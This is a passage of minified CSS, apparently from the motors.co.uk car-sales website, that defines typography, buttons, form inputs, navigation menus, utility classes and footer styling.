UI,Avenir,Roboto,Helvetica,sans-serif;display:block}.title-1{margin-top:3rem;font-size:3rem;line-height:120%}.title-2{margin-top:2rem;font-size:2.25rem;line-height:130%}.title-3{margin-top:1rem;font-size:1.5rem;line-height:140%}.title-4{margin-top:1rem;font-size:1.125rem;line-height:140%}.title-5{font-size:1rem;line-height:140%}.body-text{color:#454746;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:16px;line-height:140%}.default-text{font-size:1rem;line-height:140%}.medium-text{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:140%}.small-text{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:140%}.title{font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.body{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.inherit{font-size:inherit}body{color:#454746;font-feature-settings:"ss03" on,"liga" off;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:16px;line-height:140%}h1{color:#050f0c;margin-top:3rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:3rem;line-height:120%;display:block}h1:first-child{margin-top:0}h2{color:#050f0c;margin-top:2rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:2.25rem;line-height:130%;display:block}h2:first-child{margin-top:0}h3{color:#050f0c;margin-top:1rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.5rem;line-height:140%;display:block}h3:first-child{margin-top:0}h4,h5,h6{color:#050f0c;margin-top:1rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:140%;display:block}h4:first-child,h5:first-child,h6:first-child{margin-top:0}em{font-style:italic}.no-scale{line-height:1}@media (max-width:1023px){.hero{font-size:3rem!important;line-height:120%!important}h1:not(.no-scale),.title-1:not(.no-scale){font-size:2.25rem;line-height:130%}h2:not(.no-scale),.title-2:not(.no-scale){font-size:1.5rem;line-height:140%}h3:not(.no-scale),.title-3:not(.no-scale){font-size:1.125rem;line-height:140%}h4:not(.no-scale),.title-4:not(.no-scale),h5:not(.no-scale),.title-5:not(.no-scale){font-size:1rem;line-height:140%}}@media (max-width:767px){.hero{font-size:2.25rem!important;line-height:130%!important}h1:not(.no-scale),.title-1:not(.no-scale){font-size:1.5rem;line-height:140%}h2:not(.no-scale),.title-2:not(.no-scale){font-size:1.125rem;line-height:140%}h3:not(.no-scale),.title-3:not(.no-scale),h4:not(.no-scale),.title-4:not(.no-scale),h5:not(.no-scale),.title-5:not(.no-scale){font-size:1rem;line-height:140%}}.cazoo-font{font-family:CazooSans,Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.cazoo-font h1,.cazoo-font h2,.cazoo-font h3,.cazoo-font h4,.cazoo-font h5,.cazoo-font h6,.cazoo-font .title-1,.cazoo-font .title-2,.cazoo-font .title-3,.cazoo-font .title-4,.cazoo-font .title-5{font-family:CazooSans Bold,Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.btn{box-sizing:border-box;color:#11382b;cursor:pointer;text-align:center;white-space:normal;background-color:#51f58d;border:3px solid #51f58d;border-radius:2em;margin-top:1rem;padding:.7rem 1.8rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1rem;text-decoration:none;transition:background-color .2s,border-color .2s;display:inline-block;position:relative}.btn:hover,.btn:focus{color:#11382b;background-color:#97f9bb;border-color:#97f9bb;text-decoration:none}.btn[disabled],.btn[disabled]:hover,.btn[disabled]:focus{color:#999;cursor:default;background:#dbdbdb;border-color:#dbdbdb;text-decoration:none!important}.btn--content-primary{color:#fff;background-color:#050f0c;border-color:#050f0c}.btn--content-primary:hover,.btn--content-primary:focus{color:#fff;background-color:#1f8745;border-color:#1f8745}.btn--negative{color:#fff;background-color:#a61b14;border-color:#a61b14}.btn--negative:hover,.btn--negative:focus{color:#fff;background-color:#4b0c09;border-color:#4b0c09}.btn--positive{color:#fff;background-color:#177339;border-color:#177339}.btn--positive:hover,.btn--positive:focus{color:#fff;background-color:#061e0f;border-color:#061e0f}.btn--light{background-color:#fff;border-color:#fff}.btn--light:hover,.btn--light:focus{background-color:#97f9bb}.btn--ghost{color:#51f58d;background-color:#0000;border-color:#51f58d}.btn--ghost:hover,.btn--ghost:focus{background-color:#97f9bb!important}.btn--ghost.btn--content-primary{color:#050f0c;border-color:#050f0c}.btn--ghost.disabled,.btn--ghost[disabled],.btn--ghost[disabled]:hover,.btn--ghost[disabled]:focus{cursor:default;color:#999!important;background-color:#0000!important;border-color:#999!important}.btn--txt{-webkit-appearance:none;appearance:none;color:#1f8745;cursor:pointer;background:0 0;border:0;border-radius:0;padding:0;text-decoration:none}.btn--txt[disabled]{color:#999!important;background-color:#fff!important}.btn--txt:hover,.btn--txt:focus{color:#1f8745;outline-offset:-1px;background:0 0;border-color:#0000;outline:1px dashed #51f58d;text-decoration:underline;outline:none!important}.btn--txt.btn--content-primary{color:#050f0c}.btn--txt.btn--negative{color:#a61b14}.btn--txt.btn--negative:hover,.btn--txt.btn--negative:focus{color:#050f0c}.btn--txt.btn--white,.btn--txt.btn--white:hover,.btn--txt.btn--white:focus{color:#fff}.btn--txt.btn--arrow{padding-right:1.5rem}.btn--txt.btn--arrow:after{content:"";border:3px solid #1f8745;border-width:0 3px 3px 0;width:.5em;height:.5em;display:inline-block;position:absolute;top:50%;right:0;transform:translateY(-50%)rotate(-45deg)}.btn--txt.btn--arrow:before{content:"";background:#1f8745;width:1em;height:3px;margin-left:.5em;position:absolute;top:50%;right:0;transform:translateY(-50%)}.btn--link{color:#050f0c;cursor:pointer;background:0 0;border:none;margin:0;padding:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;font-weight:450;text-decoration:underline;display:inline-block}.btn--link:hover,.btn--link:focus{color:#1f8745;background:0 0;text-decoration:underline}.btn--sml{min-height:0;padding:.5rem 1rem}.btn--expand{width:100%}.btn--centered{align-self:center;margin-left:auto;margin-right:auto;display:table}.btn--cazoo{color:#fff;background-color:#db3a12;border-color:#db3a12;padding:.4rem 1.8rem}.btn--cazoo:hover,.btn--cazoo:focus{color:#fff;background-color:#ec441a;border-color:#db3a12}.btn--svg-inline{justify-content:center;align-items:center;padding:.7rem 1rem;display:flex}.btn--svg-inline svg{width:1.2rem;height:auto;margin-right:.5rem}.btn--svg-inline.absolute-icon{padding:.7rem 1.8rem}.btn--svg-inline.absolute-icon svg{margin-right:0;position:absolute;left:1rem}.btn--svg-inline.full-text span{flex-grow:1}.btn--call{color:#1f8745;background:0 0;border-color:#0000;padding-top:0;padding-bottom:0;font-size:1.5rem;line-height:1}.btn--call:hover,.btn--call:focus{color:#1f8745;background:0 0;border-color:#0000;text-decoration:underline}.accordion-button{color:#050f0c;cursor:pointer;background:0 0;border:none;border-top:1px solid #e2e7e5;align-items:center;width:100%;margin:0;padding:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;text-decoration:none;display:flex}.accordion-button svg{width:1rem;height:1rem}.accordion-button:hover,.accordion-button:focus{background:#f8f9f9;border-color:#e2e7e5;text-decoration:underline}input,select,textarea{-webkit-appearance:none;appearance:none;box-sizing:border-box;color:#454746;-webkit-user-select:none;user-select:none;z-index:1;background-color:#fff;border:2px solid #e2e7e5;border-radius:.5rem;outline:none;height:auto;padding:.625rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;position:relative}input[disabled],select[disabled],textarea[disabled]{color:#999!important;cursor:default!important;-webkit-opacity:1!important;-webkit-text-fill-color:#999!important;background:#dbdbdb!important}input[disabled]::input-placeholder{color:#999!important}select[disabled]::input-placeholder{color:#999!important}textarea[disabled]::input-placeholder{color:#999!important}input[disabled]::placeholder,select[disabled]::placeholder,textarea[disabled]::placeholder{color:#999!important}select{cursor:pointer;background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/utils/triangle.svg);background-position:95%;background-repeat:no-repeat;background-size:.5em .5em;padding:.625rem 1.5rem .625rem .625rem}textarea{vertical-align:top;width:100%}input[type=checkbox]+label:before{border-radius:5px}::input-placeholder{color:#454746}::placeholder{color:#454746}.uppercase-input{text-transform:uppercase}.uppercase-input::placeholder{text-transform:none}.input-error-label{color:#fff;z-index:1;background:#a61b14;border:2px solid #a61b14;border-radius:0 0 .5rem .5rem;width:100%;margin-top:0;padding:.25rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;animation:.5s fade-drop-in;display:inline-block;position:relative;box-shadow:0 1px 4px #00000080}input.field-error,textarea.field-error{border:1px solid #a61b14;border-radius:.5rem .5rem 0 0}.adaptive-label{pointer-events:none;align-items:center;width:100%;height:44px;padding-left:.625rem;font-size:0;display:flex;position:absolute;top:0}.adaptive-label:before{color:#909090;content:attr(placeholder);z-index:1;transform-origin:0;white-space:nowrap;border-radius:5px;font-size:1rem;transition:transform .2s ease-out,color .2s ease-out;display:inline-block;position:relative}textarea+.adaptive-label{margin-top:.2rem;margin-bottom:0;position:absolute;top:0}input:focus+.adaptive-label:before,input.has-data+.adaptive-label:before,textarea:focus+.adaptive-label:before,textarea.has-data+.adaptive-label:before,.select-adaptive-label+.adaptive-label:before{background:#fff;padding:2px;line-height:1;transform:translateY(-120%)scale(.8)}input:-webkit-autofill+.adaptive-label:before{background:#fff;padding:2px;line-height:1;transform:translateY(-120%)scale(.8)}.l-adapt{pointer-events:none;height:3rem;margin-top:-3.7rem;margin-bottom:.6rem;font-size:0;line-height:3rem;display:block}.l-adapt:before{color:#909090;content:attr(placeholder);transform-origin:0;transition-delay:0;white-space:nowrap;z-index:1;border-radius:5px;margin:2px 0 0 .625rem;font-size:1rem;transition-property:transform,color;transition-duration:.2s;transition-timing-function:ease-out;display:inline-block;position:relative}textarea+.l-adapt{margin-top:.2rem;margin-bottom:0;position:absolute;top:0}input:focus+.l-adapt:before,input.hasdata+.l-adapt:before,textarea:focus+.l-adapt:before,textarea.hasdata+.l-adapt:before{background:#fff;margin:0 0 0 .625rem;padding:0 2px;line-height:1;transform:translateY(-1rem)scale(.8)}.input--vrm input{box-sizing:border-box;color:#050f0c;text-align:center;text-transform:uppercase;background:#fbbb00;border:none;padding:.5rem 0;font-family:Satoshi Bold;font-size:1.5rem;transition:background-color .2s ease-in}.input--vrm input::input-placeholder{color:#454746;text-transform:uppercase}.input--vrm input::placeholder{color:#454746;opacity:1;text-transform:uppercase}.input--vrm input:focus{background-color:#e2a800;border:none!important}@media (min-width:768px){.input--vrm input{height:auto}}input:-webkit-autofill+.l-adapt:before{background:#fff;margin:0 0 0 .625rem;padding:0 2px;line-height:1;transform:translateY(-1rem)scale(.8)}@media (min-device-pixel-ratio:0) and (max-width:320px){select,input[type=text],input[type=number],input[type=email],input[type=tel]{font-size:16px!important}}.err{color:#fff;text-align:center;background-color:#a61b14;border-radius:.2em;margin-bottom:.5rem;padding:.5em;font-size:.8572rem;line-height:1em;position:relative}.err button{color:#fff;cursor:pointer;background:0 0;border:none;text-decoration:underline}.err:before{content:"";border-bottom:10px solid #a61b14;border-left:10px solid #0000;border-right:10px solid #0000;width:0;height:0;display:block;position:absolute;bottom:100%;left:50%;transform:translate(-50%)}.err--a:before{left:25%}.err--b:before{left:75%}@media not all and (pointer:coarse){.box-shadow-hover-style{box-shadow:0 2px 16px #0003!important}}.color-primary{color:#51f58d}.color-secondary{color:#11382b}.color-content-primary{color:#050f0c}.color-content-secondary{color:#454746}.color-content-link{color:#1f8745}.color-positive{color:#177339}.color-purple{color:#6458be}.color-orange{color:#ffa347}.color-negative{color:#a61b14}.color-neutral{color:#e2e7e5}.color-neutral-4{color:#9ea3a2}.color-white{color:#fff}.color-cazoo{color:#ff5033}.bg-primary{background:#51f58d}.bg-secondary{background:#11382b}.bg-content-primary{background:#050f0c}.bg-neutral-1{background:#f8f9f9}.bg-neutral-2{background:#f1f3f2}.bg-negative{background:#a61b14}.bg-positive{background:#177339}.bg-white{background:#fff}.bg-trans-dark{background:#0009}.bg-trans-light{background:#fff9}.bg-content-link{background:#1f8745}.bg-orange-100{background:#ffedda}.bg-purple-100{background:#e5e2fc}.bg-cazoo-green{background:#d9fce3}.border-top{border-top:1px solid}.border-right{border-right:1px solid}.border-bottom{border-bottom:1px solid}.border-left{border-left:1px solid}.border-all{border:1px solid}.border-none{border:none}.border-neutral{border-color:#e2e7e5}.border-2{border-width:2px}.border-3{border-width:3px}.border-4{border-width:4px}hr{border-style:solid;border-width:1px;width:100%}hr.color-positive{border-color:#177339}hr.color-negative{border-color:#a61b14}hr.color-neutral{border-color:#e2e7e5}hr.color-content-primary{border-color:#050f0c}.text-l{text-align:left}.text-c{text-align:center}.text-r{text-align:right}.bold{font-weight:700}.underline{text-decoration:underline}.text-decoration-none,.link-no-underline-section a{text-decoration:none}.link-no-underline-section a:hover{text-decoration:underline}.capitalize,.first-letter:first-letter{text-transform:capitalize}.lower{text-transform:lowercase}.upper{text-transform:uppercase}.text-transform-none{text-transform:none}.medium-text{font-size:.875rem;line-height:1.125rem}.small-text{font-size:.75rem;line-height:1rem}.nowrap{white-space:nowrap}.break-word{overflow-wrap:break-word}.strike-through{text-decoration:line-through}.ellipsis{text-overflow:ellipsis;white-space:nowrap;width:0;min-width:100%;overflow:hidden}sup{vertical-align:super;font-size:.75rem}.bullets li,.counter li,.counter-standout li,.counter-nested li,.pro-cons-list li,.zebra li{padding:.25rem;line-height:140%}.bullets{list-style:inside}.bullets.outside{padding-left:1rem;list-style:outside}.counter{counter-reset:counter;margin-top:1rem}.counter li{padding:.5rem 0 .5rem 2rem}.counter li:before{content:counter(counter)".";counter-increment:counter;opacity:.7;margin-top:0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:1.375rem;position:absolute;transform:translate(-1.5rem)}.counter-standout{counter-reset:counter}.counter-standout li{align-items:center;padding:.5rem 0;display:flex}.counter-standout li:before{content:counter(counter);counter-increment:counter;background-color:#f1f3f2;border-radius:50%;justify-content:center;align-items:center;min-width:30px;height:30px;margin-right:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}@media (min-width:768px){.counter-standout li:before{min-width:50px;height:50px}}.counter-nested,.counter-nested ol{counter-reset:item}.counter-nested li{display:block}.counter-nested li:before{content:counters(item,".")". ";counter-increment:item}.pro-cons-list li{text-align:left;margin:0;padding:.5rem 1rem .5rem 3rem;font-size:1rem;position:relative}.pro-cons-list li.plus:before,.pro-cons-list li.minus:before{color:#fff;content:"";text-align:center;border-radius:1rem;width:20px;height:20px;font-family:Arial;font-size:22px;line-height:22px;position:absolute;top:50%;left:1rem;transform:translateY(-50%)}.pro-cons-list li.plus:before{content:"+";background:#177339}.pro-cons-list li.minus:before{content:"-";background:#a61b14;line-height:20px}.no-space li{padding-top:0;padding-bottom:0}ul.zebra li:nth-child(odd){background:#f8f9f9}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.visually-hidden{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.hidden{display:none}@media (max-width:479px){.hidden-below-s{display:none!important}}@media (min-width:480px){.show-to-s{display:none!important}}@media (min-width:768px){.show-to-m{display:none}}@media (min-width:1024px){.show-to-l{display:none}}@media (max-width:767px){.hidden-below-m{display:none!important}}@media (max-width:1023px){.hidden-below-l{display:none!important}}.border-radius{border-radius:1rem}.border-radius-tl{border-top-left-radius:1rem}.border-radius-tr{border-top-right-radius:1rem}.border-radius-bl{border-bottom-left-radius:1rem}.border-radius-br{border-bottom-right-radius:1rem}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.aspect-ratio{width:100%;height:0;padding-bottom:56.25%;position:relative}.aspect-ratio iframe{width:100%;height:100%;position:absolute;top:0;left:0}.aspect-ratio-43{width:100%;height:0;padding-bottom:75%;position:relative}.aspect-16-9{aspect-ratio:auto 16/9}.box-shadow{box-shadow:0 2px 5px #00000040}@media not all and (pointer:coarse){.box-shadow-hover:hover{box-shadow:0 2px 16px #0003!important}}.max{max-width:100%}.max-50{max-width:50%}.max-75{max-width:75%}.width-auto{width:auto}.width-50{width:50%}.width-100{width:100%}.height-100{height:100%}@media (max-width:479px){.width-100-s{width:100%}}@media (max-width:767px){.width-100-m{width:100%}}@media (max-width:1023px){.width-100-l{width:100%}}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:no-wrap}.flex-column{flex-direction:column}.flex-row{flex-direction:row}.flex-100{flex-basis:100%}.flex-gap{gap:1rem}.flex-gap-sml{gap:.5rem}.flex-gap-xs{gap:.25rem}@media (max-width:479px){.flex-100-s{flex-basis:100%}}.shrink{flex-shrink:1}.grow{flex-grow:1}.j-center{justify-content:center}.j-flex-start{justify-content:flex-start}.j-flex-end{justify-content:flex-end}.j-space-around{justify-content:space-around}.j-space-between{justify-content:space-between}.j-space-evenly{justify-content:space-evenly}.j-items-center{justify-items:center}.j-self-center{justify-self:center}.j-self-start{justify-self:flex-start}.j-self-end{justify-self:flex-end}.a-flex-start{align-items:flex-start}.a-flex-end{align-items:flex-end}.a-center{align-items:center}.a-stretch{align-items:stretch}.a-self-center{align-self:center}.a-self-flex-start{align-self:flex-start}.a-self-flex-end{align-self:flex-end}.object-cover{object-fit:cover}.object-contain{object-fit:contain}.v-align-center{vertical-align:middle}.line-clamp-1{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-3{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-5{-webkit-line-clamp:5;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.large-margin{margin-top:3rem}.medium-margin{margin-top:2rem}.small-margin{margin-top:1rem}.tiny-margin{margin-top:.5rem}.no-margin{margin:0}.no-margin-t{margin-top:0}.no-margin-b{margin-bottom:0}.no-margin-l{margin-left:0}.no-margin-r{margin-right:0}.small-margin-all{margin:.5rem}.small-margin-t{margin-top:.5rem}.small-margin-r{margin-right:.5rem}.small-margin-b{margin-bottom:.5rem}.small-margin-l{margin-left:.5rem}.medium-margin-all{margin:1rem}.medium-margin-t{margin-top:1rem}.medium-margin-r{margin-right:1rem}.medium-margin-b{margin-bottom:1rem}.medium-margin-l{margin-left:1rem}.large-margin-t{margin-top:2rem}.large-margin-r{margin-right:2rem}.large-margin-b{margin-bottom:2rem}.large-margin-l{margin-left:2rem}.large-margin-b-invert{margin-bottom:-3rem}.medium-margin-b-invert{margin-bottom:-2rem}.small-margin-b-invert{margin-bottom:-1rem}.margin-auto{margin-left:auto;margin-right:auto}.margin-r-auto{margin-right:auto}.margin-l-auto{margin-left:auto}.no-padding{padding:0}.no-padding-t{padding-top:0}.no-padding-b{padding-bottom:0}.no-padding-r{padding-right:0}.no-padding-l{padding-left:0}.panel-padding{padding:1rem}@media (min-width:768px){.panel-padding{padding:2rem}}.large-padding{padding:2rem}.large-padding-t{padding-top:2rem}.large-padding-r{padding-right:2rem}.large-padding-b{padding-bottom:2rem}.large-padding-l{padding-left:2rem}.medium-padding{padding:1rem}.medium-padding-t{padding-top:1rem}.medium-padding-r{padding-right:1rem}.medium-padding-b{padding-bottom:1rem}.medium-padding-l{padding-left:1rem}.small-padding{padding:.5rem}.small-padding-t{padding-top:.5rem}.small-padding-r{padding-right:.5rem}.small-padding-b{padding-bottom:.5rem}.small-padding-l{padding-left:.5rem}.circle-100px{border-radius:100%;justify-content:center;align-items:center;width:100px;height:100px;display:flex}.circle-26px{border-radius:100%;justify-content:center;align-items:center;width:26px;height:26px;display:flex}.circle{border-radius:50%}.pointer-events-none{pointer-events:none}.nav_container{z-index:4500;background:#51f58d;flex-direction:column;justify-content:flex-start;align-items:center;width:100%;display:flex;top:0;left:0;right:0;box-shadow:0 2px 5px #00000040}.nav_container .overlay{z-index:5000}@media (min-width:1024px){.nav_container .overlay{margin-top:74px}}button.skip-main{z-index:-999;width:1px;height:1px;position:absolute;top:auto;left:-999px;overflow:hidden}button.skip-main:focus,button.skip-main:active{color:#fff;cursor:pointer;text-align:center;z-index:999;background-color:#6458be;border:none;outline:none;width:100%;height:auto;padding:4px;font-size:1rem;top:56px;left:0;overflow:auto}@media (min-width:1024px){button.skip-main{left:-105%}button.skip-main:focus,button.skip-main:active{border-radius:.5rem;width:35%;max-width:250px;top:2px;left:30%}}.slide-in-nav{z-index:5001;background:#f8f9f9;width:100%;transition:transform .5s;position:fixed;top:0;bottom:0;left:0;transform:translate(100%)}.slide-in-nav.no-margin{margin-top:0}.slide-in-nav.h-full{min-height:100vh;margin-top:0}.slide-in-nav .title svg{width:25px;height:25px;margin-right:1rem}.slide-in-nav.open{transform:translate(0%)}.slide-in-nav.close{background-color:#e2e7e5;transition:transform .2s;transform:translate(100%)}@media (min-width:1024px){.slide-in-nav{width:auto;max-width:100%;height:auto;display:none;bottom:auto;overflow:hidden;transform:none}.slide-in-nav.open{border-bottom-right-radius:1rem;border-bottom-left-radius:1rem;min-width:1024px;max-width:1600px;margin-top:74px;margin-left:auto;margin-right:auto;display:flex;top:0;left:1.25rem;right:1.25rem}.slide-in-nav.close{transition:none}.slide-in-nav{margin-top:0}}.desktop-dropdown-nav{align-items:stretch;display:flex}.desktop-dropdown-nav__wrapper{display:none}.desktop-dropdown-nav__wrapper.active{width:100%;display:flex}.desktop-dropdown-nav__left-index{background-color:#fff}.desktop-dropdown-nav__right-links-wrapper{flex:1;height:100%;overflow:hidden}.desktop-dropdown-nav__right-links-list{column-width:240px;column-fill:balance;column-gap:1rem;height:100%;padding:1rem 1rem 1rem 2rem;display:none}.desktop-dropdown-nav__right-links-list.active{display:block}.desktop-dropdown-nav__index-button{cursor:pointer;background:#fff;border:none;justify-content:space-between;align-items:center;width:100%;min-width:240px;height:60px;padding:0 1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}.desktop-dropdown-nav__index-button svg{width:1rem;margin-left:auto;padding-left:1rem}.desktop-dropdown-nav__index-button:hover{cursor:pointer;text-decoration:underline}.desktop-dropdown-nav__index-button.selected{background:#f8f9f9}.main-nav__wrapper{justify-content:space-between;align-items:center;width:100%;height:56px;display:flex}.main-nav{flex-direction:column;flex-shrink:0;display:flex}.main-nav__content{background-color:#fff;width:100%;height:100%;overflow:auto}.main-nav__item{background-color:#fff;width:100%;transition:max-height .3s,opacity .3s;position:relative}.main-nav__button{color:#050f0c;background:0 0;border:none;border-bottom:1px solid #e2e7e5;width:100%;height:56px;padding:0 1.25rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex;overflow:hidden}.main-nav__button svg{width:1rem;margin-left:auto}.main-nav__button:hover{cursor:pointer;color:#050f0c}.main-nav__button--text{color:#050f0c;flex-grow:1;justify-content:flex-start;align-items:center;display:flex}.main-nav__button--nested{background:#f8f9f9}.main-nav__button--text.selected{font-weight:700;text-decoration:none}.main-nav__dropdown-menu{visibility:hidden;max-height:0;transition:max-height .3s,visibility .3s .3s;overflow:hidden}.main-nav__dropdown-menu.open{visibility:visible;max-height:500px;transition-delay:0s}.main-nav .chevron-icon{transition:transform .3s ease-in-out;transform:rotate(0)}.main-nav .chevron-icon.rotated{transform:rotate(180deg)}@media (min-width:1024px){.main-nav__dropdown-menu{display:none}.main-nav__wrapper{max-width:1600px;height:74px}.main-nav{background:#51f58d;flex-direction:row;justify-content:space-between;align-items:center;margin:0 auto;position:relative;transform:none}.main-nav__item{white-space:nowrap;background-color:#0000;align-self:center;display:flex}.main-nav__item--wider a:hover span{color:#050f0c}.main-nav__content{background:0 0;justify-content:flex-end;width:-webkit-fit-content;width:fit-content;min-width:600px;padding:0;display:flex}.main-nav__button{border-bottom:4px solid #0000;height:-webkit-fit-content;height:fit-content;margin-bottom:.5rem;padding:1.5rem 1rem 1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:block}.main-nav__button svg{display:none}.main-nav__button:hover{border-bottom-color:#050f0c;text-decoration:none!important}.main-nav .triangle{border-style:solid;border-color:#0000 #0000 #f8f9f9;border-bottom-width:8px;border-left-width:8px;border-right-width:8px;width:0;height:0;position:absolute;bottom:0;left:50%;transform:translate(-50%)}.main-nav__button--text{color:#050f0c;justify-content:center}}@media (min-width:1400px){.main-nav__button{padding:1.5rem 1.5rem 1rem}.main-nav__content{justify-content:flex-end}}.mobile-secondary-nav{z-index:5003;display:flex}.mobile-secondary-nav.hidden{display:none}.mobile-secondary-nav__wrapper{width:100%}.mobile-secondary-nav__list{background-color:#fff;width:100%;height:100dvh;overflow:auto}.mobile-secondary-nav__list.hidden{display:none}.mobile-secondary-nav__first-row{background-color:#fff;border:none;border-bottom:1px solid #e2e7e5;justify-content:space-between;align-items:center;width:100%;height:56px;padding:0 1.25rem;font-size:1rem;font-weight:700;text-decoration:none;display:flex}.mobile-secondary-nav__button{cursor:pointer;background-color:#0000;border:none;justify-content:space-between;align-items:center;padding:0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:flex}.mobile-secondary-nav__button svg{width:20px;height:20px}.mobile-secondary-nav__item{cursor:pointer;border:none;border-bottom:1px solid #e2e7e5}.mobile-secondary-nav__item span:hover{color:#050f0c}.mobile-secondary-nav__item a{background:#f8f9f9;justify-content:space-between;align-items:center;width:100%;height:56px;padding:0 1.25rem;text-decoration:none;display:flex}.mobile-secondary-nav__item a svg{width:1rem;margin-left:auto}.sub-nav-item{display:none}.sub-nav-item.active{flex-wrap:wrap;width:100%;height:100%;padding-top:2.5rem;display:flex;overflow-y:auto}.sub-nav__content{padding:1rem}.sub-nav__link{color:#050f0c;background:#f8f9f9;border-bottom:1px solid #e2e7e5;padding:1rem 1.25rem;text-decoration:none;display:inline-block}a.sub-nav__link:hover,a.sub-nav__link:focus{color:#050f0c;text-decoration:underline}.sub-nav__content{width:100%}.sub-nav__link{text-align:center;width:100%;display:flex}.sub-nav__link svg{width:1rem;margin-left:auto}@media (min-width:1024px){.sub-nav-item.active{max-width:1260px;overflow-y:initial;margin:0 auto;padding:0}.sub-nav__rootList{flex:0 250px;display:flex}.sub-nav__rootList .sub-nav__list{flex:0 190px;margin-left:1rem}.sub-nav__rootList .sub-nav__list:first-child{margin-left:0}.sub-nav__rootList .sub-nav__icon{display:none}.sub-nav__link{background-color:#0000;border-bottom:none;padding:.5rem 0}.sub-nav__content{width:100%}}.user-feature-buttons{margin-right:1rem;padding-left:.75rem;display:flex}.user-feature-buttons__cta-inner{white-space:nowrap;flex-direction:column;justify-content:center;align-items:center;padding:.5rem;display:flex}.user-feature-buttons__cta{color:#050f0c;background-color:#0000;border:none;justify-content:center;align-items:center;margin:0;padding:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem;text-decoration:none;display:flex;position:relative}.user-feature-buttons__cta span{color:#050f0c;width:auto;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.8rem}.user-feature-buttons__cta:focus,.user-feature-buttons__cta:hover{cursor:pointer;outline:none;text-decoration:underline}a.user-feature-buttons__cta:hover svg{color:#050f0c}.user-feature-buttons__cta svg{width:25px;height:25px}.user-feature-buttons__divider,.user-feature-buttons__signin{display:none}@media (min-width:1024px){.user-feature-buttons{border:1px solid #41c471;border-radius:100px;margin-right:1.25rem;padding-right:.75rem}.user-feature-buttons__open{background-color:#0000}.user-feature-buttons__divider{border-left:1px solid #41c471;margin:.75rem 0;display:block}.user-feature-buttons__signin{display:block}.user-feature-buttons__burger{display:none}.user-feature-buttons__cta:hover svg,.user-feature-buttons__cta:hover .sl-count__num{transition:transform .1s ease-in-out;transform:translateY(-.25rem)scale(1.05)}}@media (min-width:1600px){.user-feature-buttons{margin-right:0}}.motors-logo{margin-left:1.25rem}.motors-logo svg{width:100%;max-width:300px;height:auto;max-height:32px}@media (min-width:1024px){.motors-logo svg{max-height:40px}}@media (min-width:1600px){.motors-logo{margin-left:0}}.mobile-top-row{background:#050f0c;justify-content:space-between;align-items:center;min-height:56px;display:flex}.mobile-top-row__label{color:#fff;text-transform:capitalize;margin-left:1.25rem}.mobile-top-row__icon{color:#fff;margin-right:1rem}@media (min-width:1024px){.mobile-top-row{display:none}}.mot-footer{color:#454746;background:#f1f3f2;margin-top:2rem;padding:2rem 1rem}.mot-footer a:focus,.mot-footer button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.mot-footer__social li{display:inline-block}.mot-footer__social .icon{text-align:center;background-color:#fff;border-radius:1.5rem;width:3rem;height:3rem;margin:0 .5rem;line-height:3.5rem;display:block}.mot-footer__social .icon svg{aspect-ratio:auto 1;transform-origin:50%;height:1.75rem;margin-top:.6rem;transition:transform .25s ease-out}.mot-footer__social .icon:hover svg{transform:scale(1.2)}.mot-footer__links{flex-wrap:wrap;justify-content:space-evenly;font-size:.875rem;display:flex}.mot-footer__links li{margin-bottom:.5rem}.mot-footer__links li:not(:last-child){margin-right:.5rem;padding-right:.5rem}.mot-footer__links a{color:#050f0c;text-decoration:none}.mot-footer__links 